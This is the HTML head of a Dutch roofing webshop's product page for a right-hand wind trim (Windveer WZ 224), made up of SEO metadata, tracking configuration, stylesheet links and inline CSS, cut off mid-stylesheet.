

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2bdaken.nl/shop/windveer-wz-224-rechts/
body_size: 53818
content:
<!DOCTYPE html>
<html  lang="nl-NL">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://2bdaken.nl/xmlrpc.php" />
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windveer WZ 224 Rechts (L=1200mm) - 2Bdaken.nl</title>
	<meta name="description" content="Windveer WZ 224 Rechts.Deze windveer wordt gebruikt om ervoor te zorgen dat er geen wind of regen onder de dakpanplaten kan komen. Ook kan het &#039;gewoon&#039; dienen als een mooie afwerking van het dak." />
	<link rel="canonical" href="https://2bdaken.nl/shop/windveer-wz-224-rechts/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windveer WZ 224 Rechts (L=1200mm) - 2Bdaken.nl" />
	<meta property="og:description" content="Windveer WZ 224 Rechts.Deze windveer wordt gebruikt om ervoor te zorgen dat er geen wind of regen onder de dakpanplaten kan komen. Ook kan het &#039;gewoon&#039; dienen als een mooie afwerking van het dak." />
	<meta property="og:url" content="https://2bdaken.nl/shop/windveer-wz-224-rechts/" />
	<meta property="og:site_name" content="2Bdaken.nl" />
	<meta property="article:modified_time" content="2025-01-10T10:44:28+00:00" />
	<meta property="og:image" content="https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg" />
	<meta property="og:image:width" content="585" />
	<meta property="og:image:height" content="247" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/","url":"https://2bdaken.nl/shop/windveer-wz-224-rechts/","name":"Windveer WZ 224 Rechts (L=1200mm) - 2Bdaken.nl","isPartOf":{"@id":"https://2bdaken.nl/#website"},"primaryImageOfPage":{"@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#primaryimage"},"image":{"@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#primaryimage"},"thumbnailUrl":"https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg","datePublished":"2020-12-09T13:44:36+00:00","dateModified":"2025-01-10T10:44:28+00:00","description":"Windveer WZ 224 Rechts.Deze windveer wordt gebruikt om ervoor te zorgen dat er geen wind of regen onder de dakpanplaten kan komen. Ook kan het 'gewoon' dienen als een mooie afwerking van het dak.","breadcrumb":{"@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://2bdaken.nl/shop/windveer-wz-224-rechts/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#primaryimage","url":"https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg","contentUrl":"https://2bdaken.nl/wp-content/uploads/2020/12/WWZ224R.jpg","width":585,"height":247},{"@type":"BreadcrumbList","@id":"https://2bdaken.nl/shop/windveer-wz-224-rechts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2bdaken.nl/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://2bdaken.nl/shop/"},{"@type":"ListItem","position":3,"name":"Dakpanplaten","item":"https://2bdaken.nl/product-categorie/dakpanplaten/"},{"@type":"ListItem","position":4,"name":"Dakpanplaten afwerkingselementen","item":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/"},{"@type":"ListItem","position":5,"name":"Gevelafwerking","item":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/"},{"@type":"ListItem","position":6,"name":"Windveren","item":"https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/gevelafwerking/windveren/"},{"@type":"ListItem","position":7,"name":"Windveer WZ 224 Rechts (L=1200mm)"}]},{"@type":"WebSite","@id":"https://2bdaken.nl/#website","url":"https://2bdaken.nl/","name":"2Bdaken.nl","description":"Beresterk in dakwerk","publisher":{"@id":"https://2bdaken.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2bdaken.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://2bdaken.nl/#organization","name":"2B Daken","url":"https://2bdaken.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://2bdaken.nl/#/schema/logo/image/","url":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","contentUrl":"https://2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo.png","width":524,"height":110,"caption":"2B Daken"},"image":{"@id":"https://2bdaken.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; feed" href="https://2bdaken.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; reacties feed" href="https://2bdaken.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="2Bdaken.nl &raquo; Windveer WZ 224 Rechts (L=1200mm) reacties feed" href="https://2bdaken.nl/shop/windveer-wz-224-rechts/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Fwindveer-wz-224-rechts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2bdaken.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2bdaken.nl%2Fshop%2Fwindveer-wz-224-rechts%2F&#038;format=xml" />
		<link rel="shortcut icon" href="//2bdaken.nl/wp-content/uploads/2022/07/favicon.png" type="image/x-icon" />
				<link rel="apple-touch-icon" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="120x120" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="76x76" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
				<link rel="apple-touch-icon" sizes="152x152" href="//2bdaken.nl/wp-content/uploads/2022/07/icon.png" />
		<link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/porto-font/porto.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><link rel="preload" href="https://2bdaken.nl/wp-content/themes/porto/fonts/fontawesome/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin fetchpriority="high"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wdp_cart-summary-css' href='https://2bdaken.nl/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://2bdaken.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://2bdaken.nl/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='afrfq-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote/assets/css/afrfq_front.css?ver=1.1' media='all' />
<link rel='stylesheet' id='afrfq-font-awesom-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='select2-front-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce-request-a-quote//assets/css/select2.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://2bdaken.nl/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://2bdaken.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='vpd-public-css' href='https://2bdaken.nl/wp-content/plugins/variation-price-display/public/css/public.min.css?ver=1.4.0' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://2bdaken.nl/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762916328' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:20px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://2bdaken.nl/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://2bdaken.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1765854107' media='screen' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://2bdaken.nl/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/js_composer.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/bootstrap.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://2bdaken.nl/wp-content/themes/porto/css/plugins.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-animate-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/animate.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-text-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-text.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-tag-cloud-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-widget-follow-us-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/widget-follow-us.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-blog-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/blog-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-header-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/header-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-footer-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/footer-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.7.1' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-theme-portfolio-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_portfolio.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/shortcodes.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_shop.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-only-product-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/only-product.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-legacy-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-legacy.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-shop-sidebar-base-css' href='https://2bdaken.nl/wp-content/themes/porto/css/part/shop-sidebar-base.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_wpb.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-radius-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme_radius.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://2bdaken.nl/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://2bdaken.nl/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-sp-skeleton-css' href='https://2bdaken.nl/wp-content/themes/porto/css/theme/shop/single-product/skeleton.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://2bdaken.nl/wp-content/themes/porto/style.css?ver=7.7.1' media='all' />
<style id='porto-style-inline-css'>
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}
.side-header-narrow-bar-logo{max-width:300px}@media (min-width:992px){}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:1001;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:var(--porto-icon-menus-mobile,0);box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:Poppins,Poppins,sans-serif;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}.sticky-product.pos-top:not(.hide){top:0;opacity:1;visibility:visible;transform:translate3d( 0,0,0 )}.sticky-product.pos-top.scroll-down{opacity:0 !important;visibility:hidden;transform:translate3d( 0,-100%,0 )}.sticky-product.sticky-ready{transition:left .3s,visibility 0.3s,opacity 0.3s,transform 0.3s,top 0.3s ease}.sticky-product .quantity.extra-type{display:none}@media (min-width:992px){body.single-product .sticky-product .container{padding-left:calc(var(--porto-grid-gutter-width) / 2);padding-right:calc(var(--porto-grid-gutter-width) / 2)}}.sticky-product .container{padding-left:var(--porto-fluid-spacing);padding-right:var(--porto-fluid-spacing)}@media (max-width:768px){.sticky-product .sticky-image,.sticky-product .sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#ffffff}.fas.fa-receipt{font-size:1.8em;margin-top:6px;margin-left:5px}#mini-cart .minicart-icon-default{border:2px solid;border-radius:0 0 5px 5px;width:25px !important;height:20px !important;position:relative;margin:5px 3px 1px}.slogan{font-weight:700}@media (max-width:576px){.slogan{display:none}}#header .header-top{font-weight:400;color:#222529}#header .header-top .custom-html a:not(.btn){color:#222529}.zakelijk-particulier{text-align:center}@media (min-width:992px){.header-main .header-left{-ms-flex:1;flex:1}.header-main .header-right .separator{margin-left:2em;margin-right:1em}#header .searchform-popup{-ms-flex:1;flex:1}#header .searchform{display:block;box-shadow:none;line-height:48px}#header .searchform .text{-ms-flex:1;flex:1}#header .searchform input{width:100%;border:none;height:48px;padding:0 0 0 25px;font-style:italic}#header .searchform button{padding-right:20px;height:48px}#header .logo{margin-right:1rem}#header .main-menu{display:-ms-flexbox;display:flex;width:100%;background-color:#323232;-webkit-overflow-scrolling:touch}.footer-main .col-lg-3{padding-left:4.2%}}#header .separator{height:1.75em;border-color:rgba(0,0,0,0.06)}#header .header-left{-ms-flex:1;flex:1}#header .porto-sicon-box{margin-bottom:0;text-align:left}#header .wishlist i{font-size:28px;position:relative;top:1px}#header .main-menu::-webkit-scrollbar{height:10px}#header .main-menu::-webkit-scrollbar-track{background:#323232;border-radius:10px;margin:8px}#header .main-menu::-webkit-scrollbar-thumb{background:#6c6a6a;border-radius:10px}#header .main-menu > li.menu-item{margin:0}#header .main-menu > li.menu-item > a{height:100%;width:100%;text-align:center}#header .main-menu a i{display:block;margin:0 auto;font-size:1em;letter-spacing:-0.01em}#header .main-menu a .size-lg{font-size:2.4em}#header .main-menu .porto-icon-category-sound-video{position:relative;top:-3px}#header .main-menu .popup{left:0}.header-top .porto-block{width:100%;margin:0}#mini-cart .minicart-icon{width:25px;height:20px;border:2px solid #222529;border-radius:0 0 5px 5px;position:relative;opacity:0.9;margin:5px 0 0}#mini-cart .minicart-icon:before{content:"";position:absolute;border:2px solid;border-color:inherit;border-bottom:none;border-radius:10px 10px 0 0;left:50%;top:-8px;margin-left:-7.5px;width:15px;height:11px}#mini-cart .cart-items{background-color:#ec7200;font-weight:400}.sticky-header #mini-cart .minicart-icon{border-color:#222529}#side-nav-panel .accordion-menu > li.menu-item .arrow{top:11px}#side-nav-panel .accordion-menu > li.menu-item > a{text-transform:none;padding:10px 15px}#side-nav-panel .accordion-menu li.menu-item:hover > a{background:#eb7100}#side-nav-panel .accordion-menu li.menu-item > a > i{font-size:1.5em;margin-right:10px;vertical-align:middle;display:inline-block;width:32px}#side-nav-panel .accordion-menu li.menu-item > a > i:before{margin:0}#side-nav-panel .accordion-menu li.menu-item > a > .size-lg{font-size:2em}#side-nav-panel .menu-custom-block{padding:0}#side-nav-panel .menu-custom-block a{text-transform:none;padding:10px 15px}#side-nav-panel .menu-custom-block a:hover{background:#eb7100}#side-nav-panel .menu-wrap{padding:0}#side-nav-panel .share-links a:not(:hover){background:none}#header.sticky-header .main-menu-wrap{box-shadow:none}.page-top{padding-top:0;padding-bottom:0}.page-top .breadcrumbs-wrap{font-size:10px;font-weight:600;letter-spacing:.05em;padding:15px 0;border-bottom:1px solid #e7e7e7}.widget_wysija_cont .wysija-paragraph{width:100%}.widget_wysija_cont > div{vertical-align:top}.widget_wysija_cont .wysija-input{height:48px;border-radius:24px 0 0 24px;font-style:italic;font-size:12px;padding-left:20px;box-shadow:none}.widget_wysija_cont .wysija-submit{font-size:1em;padding:10px 35px 10px 30px;border-radius:0 24px 24px 0;height:48px}.porto-sicon-box{margin-bottom:0}.h-100 > .porto-ultimate-content-box{height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.home-banner h1{letter-spacing:-0.02em}.home-banner h2{letter-spacing:-0.02em}.home-banner h3{letter-spacing:-0.02em}.vc_custom_heading > small{font-size:50% !important;font-weight:inherit;vertical-align:top;line-height:1.6;display:inline-block !important}.btn-modern.btn-lg{font-size:1em;padding:1.15em 2.25em;font-weight:700}html .btn-light{color:#212529}html .btn-light:hover{color:#212529}html .btn-light:focus{color:#212529}.top-heading i{font-weight:700;font-style:normal;display:inline-block;padding:8px .5em;margin-right:.25em;background:linear-gradient(to right,#ec7200,#ffaa01);color:#fff;transform:rotate(-1deg)}.post-carousel .post-item{position:relative}.post-carousel .post-item .post-date{position:absolute;top:10px;left:10px;margin:0}.post-carousel .post-item .post-date ~ *{margin-left:0}.post-item .post-date{letter-spacing:.05em;width:44px}.post-item .post-date .day{background:#323232;color:#fff;padding-bottom:0;line-height:1;font-size:18px}.post-item .post-date .month{background:#323232;line-height:1.2;padding-bottom:10px;text-transform:uppercase}.post-item .read-more{color:#ec7200;display:inline-block;font-weight:400 !important}.home-product-tags .widgettitle{display:none}.home-product-tags .tagcloud{background:#f4f4f4;padding:20px 0 0 20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:between;justify-content:space-between}.home-product-tags .tagcloud a{font-size:13px !important;font-weight:600;color:#222529;text-transform:uppercase;border:1px solid #e7e7e7;background:#fff;border-radius:0;margin:0 20px 20px 0;min-width:110px;padding:13px;text-align:center}.products-list .product-inner{background:#fff;padding:10px 20px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.products-list ul.products li.product-col:hover .product-image{box-shadow:none}.products-list .add-links-wrap{display:none}.products-list li.product-col .product-image{max-width:46%;flex:0 0 46%;margin-bottom:0 !important}.products-list li.product-col .product-content{max-width:54%;flex:0 0 54%;padding-left:20px}body.woocommerce-page.archive .sidebar-content{border:none}body.woocommerce-page.archive .sidebar-content aside.widget{padding:0 15px;border-bottom:none;margin-bottom:30px}body.woocommerce-page.archive .sidebar-content aside.widget:last-child{margin-bottom:0}body.woocommerce-page.archive .sidebar-content .widget .widget-title{border-bottom:1px solid #e7e7e7;padding-bottom:6px;margin-left:-15px;margin-right:-15px}.woocommerce-page .sidebar-content .widget-title{font-size:12px;font-weight:600;color:#000;letter-spacing:.05em}.sidebar .product-categories li > a{font-size:12px;font-weight:400}.widget > div > ul{font-size:12px;font-weight:400}.widget > ul{font-size:12px;font-weight:400}.sidebar-content .filter-item-list{display:block}.sidebar-content .filter-item-list .filter-color{margin-bottom:15px;text-indent:35px;line-height:10px;width:18px;height:18px}.widget_product_categories .widget-title .toggle{right:-4px}.widget_price_filter .widget-title .toggle{right:-4px}.widget_layered_nav .widget-title .toggle{right:-4px}.widget_layered_nav_filters .widget-title .toggle{right:-4px}.widget_rating_filter .widget-title .toggle{right:-4px}.porto-related-products{background:none;padding-top:0}#footer .widget-title{font-size:1.23em;text-transform:none}#footer .footer-main > .container:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:0;border-top:1px solid #4e4e4e}#footer .footer-bottom{font-size:1em}@media (min-width:992px) and (max-width:1260px){#header .main-menu > li.menu-item a{padding:12px 7px 12px 7px}}@media (min-width:576px) and (max-width:991px){#header .searchform-popup{display:-ms-flexbox;display:flex}}@media (max-width:991px){#header .separator{display:none}#header .header-main .porto-icon{border:none !important;width:1.4em !important;margin:0;opacity:0.9}#header .searchform-popup{-ms-flex-pack:end;justify-content:flex-end;-ms-flex:1;flex:1;margin-right:-0.4rem}#header .searchform-popup .searchform{left:auto;right:-10px}.header-main .porto-sicon-box .porto-sicon-header{display:none}}@media (min-width:1260px){.pl-xl-6{padding-left:70px !important}}.single-product .variations .value{padding-left:0}.single-product .variations .value .filter-item-list .filter-item{border:1px solid #222529;color:#222529}.single-product .variations .value .filter-item-list .filter-item:hover,.single-product .variations .value .filter-item-list .filter-item:focus,.single-product .variations .value .filter-item-list .filter-item.active{border:1px solid #08c;color:#fff}.single-product .variations .value .filter-item-list .active .filter-item{border:1px solid #08c;color:#fff}.single-product .variations .label label{font-size:1em;font-weight:bold;color:#222529}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{font-weight:normal}.single_add_to_rfq_button{height:3rem !important;padding:0 2em;margin-bottom:5px;overflow:hidden;text-transform:uppercase;font-size:1em;letter-spacing:-0.015em;font-weight:700;line-height:3rem;border:none}@media 